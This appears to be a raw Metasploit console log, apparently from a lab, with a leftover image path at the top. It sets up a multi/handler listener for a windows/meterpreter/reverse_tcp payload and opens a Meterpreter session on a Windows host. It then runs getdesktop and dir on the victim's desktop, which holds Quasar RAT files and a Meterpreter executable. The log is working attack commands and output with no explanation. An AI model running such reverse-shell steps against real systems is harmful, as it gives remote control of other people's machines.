 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.10.128
LHOST => 10.10.10.128
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.128:4444
[*] Sending stage (177734 bytes) to 10.10.10.160
[*] Meterpreter session 1 opened (10.10.10.128:4444 -> 10.10.10.160:50120) at 2025-04-16 11:52:15 +0800
meterpreter > getdesktop
Session 1\WinSta0\Default
meterpreter > dir
Listing: C:\Users\尘佑\Desktop
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 3266048 fil 2025-04-16 10:43:08 +0800 Client-built.exe
100777/rwxrwxrwx 138752 fil 2025-04-13 12:55:50 +0800 Nofile.exe
040777/rwxrwxrwx 0 dir 2025-04-16 09:54:27 +0800 Quasar.v1.4.1
100666/rw-rw-rw- 3436574 fil 2025-04-15 13:36:53 +0800 Quasar.v1.4.1.zip
100666/rw-rw-rw- 282 fil 2023-03-03 21:11:40 +0800 desktop.ini
040777/rwxrwxrwx 0 dir 2025-04-14 22:08:58 +0800 ep
100777/rwxrwxrwx 73802 fil 2025-04-16 11:47:31 +0800 meter_re_tcp_x86.exe
100777/rwxrwxrwx 574029 fil 2023-03-03 22:06:04 +0800 win10.win11系统激活工具.cmd
meterpreter >